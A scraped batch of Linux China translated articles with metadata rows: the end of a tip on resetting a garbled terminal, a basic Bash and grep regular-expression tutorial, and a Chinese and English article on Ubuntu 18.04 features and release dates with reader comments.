要修复正常显示,只需要输入 `reset` 命令。它会为你再初始化一次终端:
```
$ reset
```
或者:
```
$ tput reset
```
如果 `reset` 命令还不行,那么输入下面命令来让绘画回复到正常状态:
```
$ stty sane
```
按下 `CTRL + L` 来清理屏幕(或者输入 `clear` 命令):
```
$ clear
```
### 使用 ANSI 转义序列来真正地清空 bash 终端
另一种选择是输入下面的 ANSI 转义序列:
```
clear
echo -e "\033c"
```
下面是这两个命令的输出示例:
[](https://www.cyberciti.biz/tips/bash-fix-the-display.html/unix-linux-console-gibberish)
更多信息请阅读 `stty` 和 `reset` 的 man 页: stty(1),reset(1),bash(1)。
---
via: <https://www.cyberciti.biz/tips/bash-fix-the-display.html>
作者:[Vivek Gite](https://www.cyberciti.biz) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,182 | Bash 脚本:正则表达式基础篇 | http://linuxtechlab.com/bash-scripting-learn-use-regex-basics/ | 2017-12-27T15:11:35 | [
"正则表达式",
"脚本"
] | https://linux.cn/article-9182-1.html | <ruby> 正则表达式 <rt> Regular expressions </rt></ruby>(简写为 regex 或者 regexp)基本上是定义一种搜索模式的字符串,可以被用来执行“搜索”或者“搜索并替换”操作,也可以被用来验证像密码策略等条件。

正则表达式是一个我们可利用的非常强大的工具,并且使用正则表达式的优点是它能在几乎所有计算机语言中被使用。所以如果你使用 Bash 脚本或者创建一个 python 程序时,我们可以使用正则表达式,或者也可以写一个单行搜索查询。
在这篇教程中,我们将会学习一些正则表达式的基本概念,并且学习如何在 Bash 中通过 `grep` 使用它们,但是如果你希望在其他语言如 python 或者 C 中使用它们,你只能使用正则表达式部分。那么让我们通过正则表达式的一个例子开始吧,
正则表达式看起来像 `/t[aeiou]l/` 这个样子。
但这是什么意思呢?它意味着所提到的正则表达式将寻找一个词,它以 `t` 开始,在中间包含字母 `a e i o u` 中任意一个,并且字母 `l` 最为最后一个字符。它可以是 `tel`,`tal` 或者 `til`,可以匹配一个单独的词或者其它单词像 `tilt`,`brutal` 或者 `telephone` 的一部分。
grep 使用正则表达式的语法是 `$ grep "regex_search_term" file_location`
如果不理解,不要担心,这只是一个例子,来展示可以利用正则表达式获取什么,相信我,这是最简单的例子。我们可以从正则表达式中获取更多。现在我们将从正则表达式基础的开始。
* 推荐阅读: [你应该知道的有用的 linux 命令](http://linuxtechlab.com/useful-linux-commands-you-should-know/)
### 基础的正则表示式
现在我们开始学习一些被称为<ruby> 元字符 <rt> MetaCharacters </rt></ruby>的特殊字符。它们可以帮助我们创建更复杂的正则表达式搜索项。下面提到的是基本元字符的列表,
* `.` 点将匹配任意字符
* `[ ]` 将匹配一个字符范围
* `[^ ]` 将匹配除了括号中提到的那个之外的所有字符
* `*` 将匹配零个或多个前面的项
* `+` 将匹配一个或多个前面的项
* `?` 将匹配零个或一个前面的项
* `{n}` 将匹配 n 次前面的项
* `{n,}` 将匹配 n 次或更多前面的项
* `{n,m}` 将匹配在 n 和 m 次之间的项
* `{,m}` 将匹配少于或等于 m 次的项
* `\` 是一个转义字符,当我们需要在我们的搜索中包含一个元字符时使用
现在我们将用例子讨论所有这些元字符。
#### `.` (点)
它用于匹配出现在我们搜索项中的任意字符。举个例子,我们可以使用点如:
```
$ grep "d.g" file1
```
这个正则表达式意味着我们在名为 ‘file1’ 的文件中查找的词以 `d` 开始,以 `g`结尾,中间可以有 1 个字符的字符串。同样,我们可以使用任意数量的点作为我们的搜索模式,如 `T......h`,这个查询项将查找一个词,以 `T` 开始,以 `h` 结尾,并且中间可以有任意 6 个字符。
#### `[ ]`
方括号用于定义字符范围。例如,我们需要搜索一些特别的单词而不是匹配任何字符,
```
$ grep "N[oen]n" file2
```
这里,我们正寻找一个单词,以 `N`开头,以 `n` 结尾,并且中间只能有 `o`、`e` 或者 `n` 中的一个。 在方括号中我们可以提到单个到任意数量的字符。
我们在方括号中也可以定义像 `a-e`或者 `1-18` 作为匹配字符的列表。
#### `[^ ]`
这就像正则表达式的 not 操作。当使用 `[^ ]` 时,它意味着我们的搜索将包括除了方括号内提到的所有字符。例如,
```
$ grep "St[^1-9]d" file3
```
这意味着我们可以拥有所有这样的单词,它们以 `St` 开始,以字母 `d` 结尾,并且不得包含从 `1` 到 `9` 的任何数字。
到现在为止,我们只使用了仅需要在中间查找单个字符的正则表达式的例子,但是如果我们需要更多字符该怎么办呢。假设我们需要找到以一个字符开头和结尾的所有单词,并且在中间可以有任意数量的字符。这就是我们使用乘数元字符如 `+` `*` 与 `?` 的地方。
`{n}`、`{n,m}`、`{n,}` 或者 `{,m}` 也是可以在我们的正则表达式项中使用的其他乘数元字符。
#### `*` (星号)
以下示例匹配字母 `k` 的任意出现次数,包括一次没有:
```
$ grep "lak*" file4
```
它意味着我们可以匹配到 `lake`、`la` 或者 `lakkkk`。
#### `+`
以下模式要求字符串中的字母 `k` 至少被匹配到一次:
```
$ grep "lak+" file5
```
这里 `k` 在我们的搜索中至少需要发生一次,所以我们的结果可以为 `lake` 或者 `lakkkk`,但不能是 `la`。
#### `?`
在以下模式匹配中
```
$ grep "ba?b" file6
```
匹配字符串 `bb` 或 `bab`,使用 `?` 乘数,我们可以有一个或零个字符的出现。
#### 非常重要的提示
当使用乘数时这是非常重要的,假设我们有一个正则表达式
```
$ grep "S.*l" file7
```
我们得到的结果是 `small`、`silly`,并且我们也得到了 `Shane is a little to play ball`。但是为什么我们得到了 `Shane is a little to play ball`?我们只是在搜索中寻找单词,为什么我们得到了整个句子作为我们的输出。
这是因为它满足我们的搜索标准,它以字母 `s` 开头,中间有任意数量的字符并以字母 `l` 结尾。那么,我们可以做些什么来纠正我们的正则表达式来只是得到单词而不是整个句子作为我们的输出。
我们在正则表达式中需要增加 `?` 元字符,
```
$ grep "S.*?l" file7
```
这将会纠正我们正则表达式的行为。
#### `\`
`\` 是当我们需要包含一个元字符或者对正则表达式有特殊含义的字符的时候来使用。例如,我们需要找到所有以点结尾的单词,所以我们可以使用:
```
$ grep "S.*\\." file8
```
这将会查找和匹配所有以一个点字符结尾的词。
通过这篇基本正则表达式教程,我们现在有一些关于正则表达式如何工作的基本概念。在我们的下一篇教程中,我们将学习一些高级的正则表达式的概念。同时尽可能多地练习,创建正则表达式并试着尽可能多的在你的工作中加入它们。如果有任何疑问或问题,您可以在下面的评论区留言。
---
via: <http://linuxtechlab.com/bash-scripting-learn-use-regex-basics/>
作者:[SHUSAIN](http://linuxtechlab.com/author/shsuain/) 译者:[kimii](https://github.com/kimii) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,183 | Ubuntu 18.04 新功能、发行日期和更多信息 | https://thishosting.rocks/ubuntu-18-04-new-features-release-date/ | 2017-12-30T08:34:00 | [
"Ubuntu"
] | https://linux.cn/article-9183-1.html | 
我们一直都在翘首以盼 —— 新的 Ubuntu 的 LTS 版本 —— 18.04。了解有关新功能,发行日期以及更多信息。
### 关于 Ubuntu 18.04 的基本信息
让我们以一些基本信息开始。
* 这是一个新的 LTS(长期支持)版本。所以对桌面版和服务器版有 5 年的支持。
* 被命名为 “Bionic Beaver”(仿生河狸)。Canonical 的创始人 Mark Shuttleworth 解释了这个名字背后的含义。吉祥物是一个河狸,因为它充满活力,勤劳,并且是一个很棒工程师 —— 这完美地描述了一个典型的 Ubuntu 用户,以及新的 Ubuntu 发行版本身。使用 “Bionic”(仿生)这个形容词是由于在 Ubuntu Core 上运行的机器人数量的增加。
### Ubuntu 18.04 发行日期和日程
如果你是 Ubuntu 的新手,你可能并不熟悉实际的版本号意味着什么。它指的是官方发行的年份和月份。所以 Ubuntu 18.04 正式发布将在 2018 年的第 4 个月。Ubuntu 17.10 于 2017 年发布,也就是今年的第 10 个月。
对进一步的细节,这里是有关 Ubuntu 18.04 LTS 的重要日期和需要知道的:
* 2017 年 11 月 30 日 - 功能定义冻结。
* 2018 年 1 月 4 日 - 第一个 Alpha 版本。所以,如果您选择接收新的 Alpha 版本,那么您将在这天获得 Alpha 1 更新。
* 2018 年 2 月 1 日 - 第二个 Alpha 版本。
* 2018 年 3 月 1 日 - 功能冻结。将不会引入或发布新功能。所以开发团队只会在改进现有功能和修复错误上努力。当然也有例外。如果您不是开发人员或有经验的用户,但仍想尝试新的 Ubuntu ASAP,那么我个人建议从此版本开始。
* 2018 年 3 月 8 日 - 第一个 Bata 版本。如果您选择接收 Bata 版更新,则会在当天得到更新。
* 2018 年 3 月 22 日 - 用户界面冻结。这意味着不会对实际的用户界面做进一步的更改或更新,因此,如果您编写文档,[教程](https://thishosting.rocks/category/knowledgebase/),并使用屏幕截图,那时开始是可靠的。
* 2018 年 3 月 29 日 - 文档字符串冻结。将不会有任何编辑或新的东西(字符串)添加到文档中,所以翻译者可以开始翻译文档。
* 2018 年 4 月 5 日 - 最终 Beta 版本。这也是开始使用新版本的好日子。
* 2018 年 4 月 19 日 - 最终冻结。现在一切都已经完成了。版本的图像被创建和分发,并且可能不会有任何更改。
* 2018 年 4 月 26 日 - 官方最终版本的 Ubuntu 18.04。每个人都可以从这一天开始使用它,即使在生产服务器上。我们建议从 [Vultr](https://thishosting.rocks/go/vultr/) 获得 Ubuntu 18.04 服务器并测试新功能。[Vultr](https://thishosting.rocks/go/vultr/) 的服务器每月起价为 2.5 美元。(LCTT 译注:这是原文广告!)
### Ubuntu 18.04 的新功能
在 Ubuntu 18.04 LTS 上的所有新功能:
#### 现已支持彩色表情符号
在以前的版本中,Ubuntu 只支持单色(黑和白)表情符号,坦白地说,它看起来不是太好。Ubuntu 18.04 将使用[Noto Color Emoji font](https://www.google.com/get/noto/help/emoji/) 来支持彩色表情符号。随着 18.04,你可以在任何地方轻松查看和添加颜色表情符号。它们是原生支持的 —— 所以你可以使用它们,而不用使用第三方应用程序或安装/配置任何额外的东西。你可以随时通过删除该字体来禁用彩色表情符号。
#### GNOME 桌面环境
[](https://thishosting.rocks/wp-content/uploads/2017/12/ubuntu-17-10-gnome.jpg)
Ubuntu 从 Ubuntu 17.10 开始使用 GNOME 桌面环境,而不是默认的 Unity 环境。Ubuntu 18.04 将继续使用 GNOME。这是 Ubuntu 的一个重要的变化。
#### Ubuntu 18.04 桌面将有一个新的默认主题
Ubuntu 18.04 正在用新的 GTK 主题以告别旧的默认主题 “Ambience”。如果你想帮助新的主题,看看一些截图甚至更多,去[这里](https://community.ubuntu.com/t/call-for-participation-an-ubuntu-default-theme-lead-by-the-community/1545)。
到目前为止,有人猜测 Suru 将成 为 Ubuntu 18.04 的[新默认图标主题](http://www.omgubuntu.co.uk/2017/11/suru-default-icon-theme-ubuntu-18-04-lts)。这里有一个截图:
[](https://thishosting.rocks/wp-content/uploads/2017/12/suru-icon-theme-ubuntu-18-04.jpg)
>
> 值得注意的是:Ubuntu 16.10,17.04 和 17.10 中的所有新功能都将滚动到 Ubuntu 18.04 中,这些更新,如右边的窗口按钮、更好的登录屏幕,改进的蓝牙支持等将推送到 Ubuntu 18.04。对此我们不会特别说明,因为它对 Ubuntu 18.04 本身并不新鲜。如果您想了解更多关于从 16.04 到 18.04 的所有变化,请谷歌搜索它们之间的每个版本。
>
>
>
### 下载 Ubuntu 18.04
首先,如果你已经使用 Ubuntu,你可以升级到 Ubuntu 18.04。
如果你需要下载 Ubuntu 18.04:
在最终发布之后,请进入[官方 Ubuntu 下载页面](https://www.ubuntu.com/download)。
对于每日构建(alpha,beta 和 non-final 版本),请转到[这里](http://cdimage.ubuntu.com/daily-live/current/)。
### 常见问题解答
现在是一些经常被问到的问题(附带答案),这应该能给你关于这一切的更多信息。
#### 什么时候切换到 Ubuntu 18.04 是安全的?
当然是在正式的最终发布日期。但是,如果您等不及,请开始使用 2018 年 3 月 1 日的桌面版本,并在 2018 年 4 月 5 日开始测试服务器版本。但是为了确保安全,您需要等待最终发布,甚至更长时间,使得您正在使用的第三方服务和应用程序经过测试,并在新版本上进行良好运行。
#### 如何将我的服务器升级到 Ubuntu 18.04?
这个过程相当简单,但潜在风险很大。我们可能会在不久的将来发布一个教程,但你基本上需要使用 `do-release-upgrade`。同样,升级你的服务器也有潜在的风险,并且如果在生产服务器上,我会在升级之前再三考虑。特别是如果你在 16.04 上还剩有几年的支持。
#### 我怎样才能帮助 Ubuntu 18.04?
即使您不是一个经验丰富的开发人员和 Ubuntu 用户,您仍然可以通过以下方式提供帮助:
* 宣传它。让人们了解 Ubuntu 18.04。在社交媒体上的一个简单的分享也有点帮助。
* 使用和测试版本。开始使用该版本并进行测试。同样,您不必是一个开发人员。您仍然可以查找和报告错误,或发送反馈。
* 翻译。加入翻译团队,开始翻译文档或应用程序。
* 帮助别人。加入一些在线 Ubuntu 社区,并帮助其他人解决他们对 Ubuntu 18.04 的问题。有时候人们需要帮助,一些简单的事如“我在哪里可以下载 Ubuntu?”
#### Ubuntu 18.04 对其他发行版如 Lubuntu 意味着什么?
所有基于 Ubuntu 的发行版都将具有相似的新功能和类似的发行计划。你需要检查你的发行版的官方网站来获取更多信息。
#### Ubuntu 18.04 是一个 LTS 版本吗?
是的,Ubuntu 18.04 是一个 LTS(长期支持)版本,所以你将得到 5 年的支持。
#### 我能从 Windows/OS X 切换到 Ubuntu 18.04 吗?
当然可以!你很可能也会体验到性能的提升。从不同的操作系统切换到 Ubuntu 相当简单,有相当多的相关教程。你甚至可以设置一个双引导,来使用多个操作系统,所以 Windows 和 Ubuntu 18.04 你都可以使用。
#### 我可以尝试 Ubuntu 18.04 而不安装它吗?
当然。你可以使用像 [VirtualBox](https://www.virtualbox.org/) 这样的东西来创建一个“虚拟桌面” —— 你可以在你的本地机器上安装它,并且使用 Ubuntu 18.04 而不需要真正地安装 Ubuntu。
或者你可以在 [Vultr](https://thishosting.rocks/go/vultr/) 上以每月 2.5 美元的价格尝试 Ubuntu 18.04 服务器。如果你使用一些[免费账户(free credits)](https://thishosting.rocks/vultr-coupons-for-2017-free-credits-and-more/),那么它本质上是免费的。(LCTT 译注:广告!)
#### 为什么我找不到 Ubuntu 18.04 的 32 位版本?
因为没有 32 位版本。Ubuntu 的 17.10 版本便放弃了 32 位版本。如果你使用的是旧硬件,那么最好使用不同的[轻量级 Linux 发行版](https://thishosting.rocks/best-lightweight-linux-distros/)而不是 Ubuntu 18.04。
#### 还有其他问题吗?
在下面留言!分享您的想法,我们会非常激动,并且一旦有新信息发布,我们就会更新这篇文章。敬请期待,耐心等待!
---
via: <https://thishosting.rocks/ubuntu-18-04-new-features-release-date/>
作者:<thishosting.rocks> 译者:[kimii](https://github.com/kimii) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | We’ve all been waiting for it – the new LTS release of Ubuntu – 18.04. Learn more about new features, the release dates, and more.
Note: we’ll frequently update this article with new information, so bookmark this page and check back soon.
**Basic information about Ubuntu 18.04**
Let’s start with some basic information.
- It’s a new LTS (Long Term Support) release. So you get
**5 years of support**for both the desktop and server version. - Named
**“Bionic Beaver”**. The founder of Canonical, Mark Shuttleworth, explained the meaning behind the name. The mascot is a Beaver because it’s energetic, industrious, and an awesome engineer – which perfectly describes a typical Ubuntu user, and the new Ubuntu release itself. The “Bionic” adjective is due to the increased number of robots that run on the Ubuntu Core.
**Ubuntu 18.04 Release Dates & Schedule**
If you’re new to Ubuntu, you may not be familiar the actual version numbers mean. It’s the year and month of the official release. So Ubuntu’s 18.04 official release will be in the **4**th month of the year 20**18**. Ubuntu 17.10 was released in 20**17**, in the **10**th month of the year.
To go into further details, here are the important dates and need to know about Ubuntu 18.04 LTS:
- November 30th, 2017 – Feature Definition Freeze.
- January 4th, 2018 – First Alpha release. So if you opted-in to receive new Alpha releases, you’ll get the Alpha 1 update on this date.
- February 1st, 2018 – Second Alpha release.
- March 1st, 2018 – Feature Freeze. No new features will be introduced or released. So the development team will only work on improving existing features and fixing bugs. With exceptions, of course. If you’re not a developer or an experienced user, but would still like to try the new Ubuntu ASAP, then I’d personally recommend starting with this release.
- March 8th, 2018 – First Beta release. If you opted-in for receiving Beta updates, you’ll get your update on this day.
- March 22nd, 2018 – User Interface Freeze. It means that no further changes or updates will be done to the actual user interface, so if you write documentation,
[tutorials](https://thishosting.rocks/category/knowledgebase/), and use screenshots, it’s safe to start then. - March 29th, 2018 – Documentation String Freeze. There won’t be any edits or new stuff (strings) added to the documentation, so translators can start translating the documentation.
- April 5th, 2018 – Final Beta release. This is also a good day to start using the new release.
- April 19th, 2018 – Final Freeze. Everything’s pretty much done now. Images for the release are created and distributed, and will likely not have any changes.
**April 26th, 2018 – Official, Final release**of Ubuntu 18.04. Everyone should start using it starting this day, even on production servers. We recommend getting an Ubuntu 18.04 server from[Vultr](https://thishosting.rocks/go/vultr/)and testing out the new features. Servers at[Vultr](https://thishosting.rocks/go/vultr/)start at $2.5 per month.
**What’s New in Ubuntu 18.04**
All the new features in Ubuntu 18.04 LTS:
### Color emojis are now supported 👏👏👏
With previous versions, Ubuntu only supported monochrome (black and white) emojis, which quite frankly, didn’t look so good. Ubuntu 18.04 will support colored emojis by using the [Noto Color Emoji font](https://www.google.com/get/noto/help/emoji/). With 18.04, you can view and add color emojis with ease everywhere. They are supported natively – so you can use them without using 3-rd party apps or installing/configuring anything extra. You can always disable the color emojis by removing the font.
### GNOME desktop environment
Ubuntu started using the GNOME desktop environment with Ubuntu 17.10 instead of the default Unity environment. Ubuntu 18.04 will continue using GNOME. This is a major change to Ubuntu.
This article will mainly focus on Ubuntu’s changes, but GNOME has also done a lot of changes to their desktop environment, as well as new features. An improved dock, an on-screen keyboard, and more. So check out GNOME’s website for more info.
### Ubuntu 18.04 Desktop will have a new theme
Ubuntu 18.04 is saying Goodbye to the old ‘Ambience’ theme with a new GTK theme. If you want to help with the new theme, check out some screenshots and more, go [here](https://community.ubuntu.com/t/mockups-new-design-discussions/1898/180). It may not be default, but it most probably will.
As of now, there is speculation that Suru will be the [new default icon theme](http://www.omgubuntu.co.uk/2017/11/suru-default-icon-theme-ubuntu-18-04-lts) for Ubuntu 18.04. Here’s a screenshot:
**UPDATE: **Ubuntu 18.04 will ship with Ambience and **it won’t use a new theme by default**. The new Communitheme won’t even be installed. The Desktop team has decided to do this for various reasons, including bugs and lack of testing.
Luckily, you can still use the Communitheme, but you’ll have to install it yourself. The Communitheme can be installed easily via a snap, but you can always install it manually by following the instructions below.
You can actually try the new theme (Communitheme) right now if you’re using Ubuntu 17.10 or Ubuntu 18.04. You can do that by:
Add a repository:
sudo add-apt-repository ppa:communitheme/ppa
Update your package list:
sudo apt update
And install the new theme:
sudo apt install ubuntu-communitheme-session
To start using it, you need to log out, and when logging back in, select the new theme. For more information, visit the [Communitheme GitHub repo](https://github.com/Ubuntu/gnome-shell-communitheme).
### Ubuntu 18.04 with a Faster Boot Speed
The Ubuntu desktop team has been working on improving the boot time on the new Ubuntu 18.04 release. We expect a big improvement
### Xorg will be used by default instead of Wayland
Ubuntu 17.10 used the Wayland graphics server by default. With Ubuntu 18.04, the default graphics server will change to Xorg. Wayland will still be available as an option, but Xorg will be the default, out of the box one. The Ubuntu Desktop team decided to go with Xorg for its compatibility with services like Skype, Google Hangouts, WebRTC services, VNC and RDP, and more.
### Lots of improvements and bug fixes
The most notable improvement will be in CPU usage. The Ubuntu Desktop team has greatly improved and reduced the CPU usage caused by Ubuntu 18.04.
They’ve also fixed hundreds of bugs and made hundreds of other small improvements.
### Ubuntu 18.04 Desktop will have a new app pre-installed
The new LTS desktop release will ship with a new app pre-installed by default. The app is [GNOME To Do](https://wiki.gnome.org/Apps/Todo) and it’s a very useful app for organizing lists, tasks, and more. You can prioritize them. color them, set due dates, and a number of other features.
### Ubuntu 18.04 minimal install option
Ubuntu 18.04 will use [Ubiquity](https://wiki.ubuntu.com/Ubiquity), the Ubuntu installer you’re probably already familiar with. Though the developers plan on implementing Subiquity, 18.04 will use Ubiquity, which will have a new “[minimal install](https://thishosting.rocks/wp-content/uploads/2017/12/ubuntu-18-04-minimal-installation.jpg)” option that you can choose during setup. Minimal install basically means the same Ubuntu, but without most of the pre-installed software. The minimal install option does not make Ubuntu 18.04 lightweight. It only saves about 500 MB. The minimal Ubuntu 18.04 version is only 28MB in size (when compressed). If you need a [lightweight alternative](https://thishosting.rocks/best-lightweight-linux-distros/), use something like Lubuntu.
### Ubuntu 18.04 will collect data about your system and make it public
Ubuntu 18.04 will collect data like the Ubuntu flavor you’re using, hardware stats, your country etc. Anyone can opt-out of this, but it’s enabled by default. What’s interesting about this is that the data they collect will be public, and no sensitive data will be collected. so most of the Ubuntu community supports this decision.
### Applications will be installed as snaps by default
They been planning on using [snaps](https://www.ubuntu.com/desktop/snappy) for a while, and they finally shipped GNOME Calculator as a snap instead of a deb. This is a test to help the Desktop team find and fix any bugs. They’ll later on move more applications to snap in the final release. Using snaps will make the process of installing and updating apps much easier. You can even install snaps on any distro and device.
### Ubuntu 18.04 will ship with Linux Kernel 4.15
Ubuntu’s daily builds started to ship with Linux Kernel 4.15 by default – the latest stable release of the Linux kernel. 4.15 has fixed the Spectre and Meltdown issues, among other things.
### New default background in Ubuntu 18.04
And of course, the new Ubuntu release will have a new default background (wallpaper) with a Beaver:
You can download the full (8K) .png version [here](https://launchpadlibrarian.net/361641455/18.04_beaver_wp_8192x4608_AW-60.png). There’s also a black and white version available [here](https://thishosting.rocks/wp-content/uploads/2017/12/ubuntu-18-04-background-bw.jpg).
There are also various other new wallpapers available from the Free Culture Showcase:
### Further Reading
You can read this [ovierview on Ubuntu.com](https://insights.ubuntu.com/2018/04/27/breeze-through-ubuntu-desktop-18-04-lts-bionic-beaver) for 18.04 which includes screenshots.
Worth noting: all new features in Ubuntu 16.10, 17.04, and 17.10 will roll through to Ubuntu 18.04. So updates like Window buttons to the right, a better login screen, improved Bluetooth support etc. will roll out to Ubuntu 18.04. We won’t include a special section since it’s not really new to Ubuntu 18.04 itself. If you want to learn more about all the changes from 16.04 to 18.04, google it for each version in between.
**Download Ubuntu 18.04**
First off, if you’re already using Ubuntu, you can just upgrade to Ubuntu 18.04.
If you need to download Ubuntu 18.04:
Go to the [official Ubuntu 18.04 download page](http://releases.ubuntu.com/18.04/)
**What’s New in Ubuntu 18.04 – Video**
Check this video out – detailing what’s new in Ubuntu 18.04
**FAQs**
Now for some of the frequently asked questions (with answers) that should give you more information about all of this.
### Will I be able to add icons to my desktop on Ubuntu 18.04?
Since version 3.28, GNOME has removed the option to put icons on your desktop, as well as some other features of managing your desktop. So naturally, people are wondering if they’ll be able to put icons on their Ubuntu 18.04 desktop since Ubuntu 18.04 will be using the latest GNOME.
The answer is yes. You’ll still be able to put icons on your desktop because the Ubuntu desktop team has decided to stick to the older version of GNOME’s file manager, which still has the desktop features. It will only stick back to the older version of Nautilus (Nautilus 3.26), but will keep all the latest releases of everything else in GNOME. So no worries. Desktop in Ubuntu 18.04 is fine.
### When is it safe to switch to Ubuntu 18.04?
On the official final release date, of course. But if you can’t wait, start using the desktop version on March 1st, 2018, and start testing out the server version on April 5th, 2018. But for you to truly be “safe”, you’ll need to wait for the final release, maybe even more so the 3-rd party services and apps you are using are tested and working well on the new release.
### How do I upgrade my server to Ubuntu 18.04?
It’s a fairly simple process but has huge potential risks. We may publish a tutorial sometime in the near future, but you’ll basically need to use ‘do-release-upgrade’. Again, upgrading your server has potential risks, and if you’re on a production server, I’d think twice before upgrading. Especially if you’re on 16.04 which has a few years of support left.
### How can I help with Ubuntu 18.04?
Even if you’re not an experienced developer and Ubuntu user, you can still help by:
- Spreading the word. Let people know about Ubuntu 18.04. A simple share on social media helps a bit too.
- Using and testing the release. Start using the release and test it. Again, you don’t have to be a developer. You can still find and report bugs, or send feedback.
- Translating. Join the translating teams and start translating documentation and/or applications.
- Helping other people. Join some online Ubuntu communities and help others with issues they’re having with Ubuntu 18.04. Sometimes people need help with simple stuff like “where can I download Ubuntu?”
### What does Ubuntu 18.04 mean for other distros like Lubuntu?
All distros that are based on Ubuntu will have similar new features and a similar release schedule. You’ll need to check your distro’s official website for more information.
### Is Ubuntu 18.04 an LTS release?
Yes, Ubuntu 18.04 is an LTS (Long Term Support) release, so you’ll get support for 5 years.
### Can I switch from Windows/OS X to Ubuntu 18.04?
Of course! You’ll most likely experience a performance boost too. Switching from a different OS to Ubuntu is fairly easy, there are quite a lot of tutorials for doing that. You can even set up a dual-boot where you’ll be using multiple OSes, so you can use both Windows and Ubuntu 18.04.
### Can I try Ubuntu 18.04 without installing it?
Sure. You can use something like [VirtualBox](https://www.virtualbox.org/) to create a “virtual desktop” – you can install it on your local machine and use Ubuntu 18.04 without actually installing Ubuntu.
Or you can try an Ubuntu 18.04 server at [Vultr](https://thishosting.rocks/go/vultr/) for $2.5 per month. It’s essentially free if you use some [free credits](https://thishosting.rocks/vultr-coupons-for-2017-free-credits-and-more/).
### Why can’t I find a 32-bit version of Ubuntu 18.04?
Because there is no 32bit version. Ubuntu dropped 32bit versions with its 17.10 release. If you’re using old hardware, you’re better off using a different [lightweight Linux distro](https://thishosting.rocks/best-lightweight-linux-distros/) instead of Ubuntu 18.04 anyway.
### Why Ubuntu 18.04 Should Use KDE Plasma Instead of GNOME
This was an interesting video and point of view we’d like to share.
### Any other question?
Leave a comment below! Share your thoughts, we’re super excited and we’re gonna update this article as soon as new information comes in. Stay tuned and be patient!
## 35 thoughts on “Ubuntu 18.04 – New Features, Release Date & More”
Since everyone knows that Gnome is cancer (right?), what about KDE in 18.04 LTS?
No
Ubuntu is a popular distro for the masses. It is advertised as linux for humans.
KDE can’t be the default. Too many confusing settings, a normal user can break everything by tweaking them. They can’t afford to have a confusing for normal people desktop. KDE is for geeks.
I presume the ‘spins’ that are usually available will continue to be available… Kubuntu for KDE, Lubuntu for LXDE, Xubuntu for XFCE, etc.
If I am not mistaken, Gnome was the desktop earlier. I did not find any problem in using it or Unity now. Neither my laptop, nor am I suffering from cancer.
I am a normal user without any understanding of the working of the innards of OS or the hardware. With due respect, the ‘cancer’ has helped spread the use of Linux among normal users.
hello, guys don’t fight together. MR (yeah pal) its mean that KDE is really lighter than gnome.
but a gnome desktop is user-friendly for such user like you.
but for programmers (i dont know maybe you are) kde is better.
and another reason is battery life.kde is really better in it.
another reason is the gnome will stop some tasks on the server. I’ll put a link for you to look at it.
https://www.reddit.com/r/linux/comments/5m4chp/gnome_vs_kde_in_2017/
Is 14.15 still the target Linux version?
Either 4.15 or 4.14 (since it’s LTS). We’ll update the article once we know for sure
16.04 has been rock solid. Only reason for me to go for this is USBGuard!
I have no idea who selected the default wallpaper for the new GTK theme, but I doubt that the person spend much time staring at the screen. Those brilliant colors would be blinding. While I’m a Linux guy, when it comes to ergonomics, Apple sets the industry standard.
I am running 14.04 and 16.04 both 32 bit, two computers, both dual core. When I upgraded from Vista 32 bit on a dual core computer to Windows 7 64 bit I had to do a clean install. I had to transfer the files using a USB stick.
Question:
When I upgrade to 18.04 which only comes in 64 bit will I have to to do a clean install?
You’ll have to do a clean install. It is technically possible to upgrade from 32 to 64, but it’s too complicated and not worth the hassle. Check this for more info: https://askubuntu.com/questions/81824/how-can-i-switch-a-32-bit-installation-to-a-64-bit-one
You can reinstall all packages you’ve previously had installed though, which is easier.
https://ubuntuforums.org/showthread.php?t=1057608
Do a clean install, reinstall all your previous packages and that’s it.
KDE plasma make your pc heavier.. and slow
Some applications may be installed using a snap by default in Ubuntu 18.04. Still no concrete info though. Read more here: https://community.ubuntu.com/t/snappy-vs-apt-packages-on-ubuntu-18-04/2472/6
We’ll update our article once we have some news on Snappy on Ubuntu 18.04
My Ubuntu 18.04 is working perfectly, but only with Cinnamon Desktop. Without, it bugs when I slide a file from a USB key to the desktop. The mouse is then inefficient. Same issue with 17.10.
Mon Ubuntu 18.04 fonctionne à merveille avec le bureau Cinnamon. Il beugue si je n’installe pas Cinnamon. La souris devient inopérante sur le bureau après avoir manipulé des fichiers entre une clé USB et le bureau. Même problème avec la version 17.10.
“Why Ubuntu 18.04 Should Use KDE Plasma Instead of GNOME”, what about XFCE ou Cinnamon ? They use less RAM than KDE or GNOME, no ?
Make a DUAL PANEL (F3) available in File Manager !
We NEED This !
use nemo
How can I get gksudo nautilus working in ubuntu 18.04 ?
wird 18.04 lts mit amd raven ridge, z.b. ryzen 3 2200g zusammen arbeiten? meine nächste hardware ist ein solches system. wenn nicht, werde ich bis auf weiteres bei win bleiben.
es wäre eine günstige gelegenheit: neues ubuntu und neue amd apu mit vega grafik
Please fix the text “The Ubuntu Desktop team has greately imrpoved and”.
Thank you
Done. Thank you!
Ubuntu themselves don’t update production systems until the first point release. That would be 18.04.1 before switching production machines. If you’re on the LTS version then it won’t offer updating the release until that time. This usually happens way after the final release.
Hello from Helsinki
18.04 in april … its like X-mas all over again … can’t wait !!!
I got driver problem issue(wifi) on my lenovo ideapad 310 after installing ubuntu 16 LTS and i know ubuntu 17 breaks some lenovo PC BIOS will there be any update on this issues
thanks
I like Linux Mint MATE user interface. Linux is so much better than Windows 10 in most aspects. The best thing about Linux is they let you pick which interface and software you want unlike Microsoft and their forced software updates, one size fits all, we do not care what you think. I like MATE interface but the Cinnamon and Gnome user interfaces are tolerable to me as well. I do not care for KDE Plasma.
What a boring video about why Canonical should use KDE (Qt) instead of Gnome (GTK). They made their choice. I’m very happy with the decision because Gnome is so fast and easy to use. It’s just the best desktop in the world. KDE is a Windows 7 like offering and also massively bloated in code base terms. We don’t need that people. We need ease of use and smaller, nimbler code base. Go Gnome all the way.
Does this ubuntu support UEFI system and GPT type Hardisk? because I did not find the option to change the settings to legacy. thanks
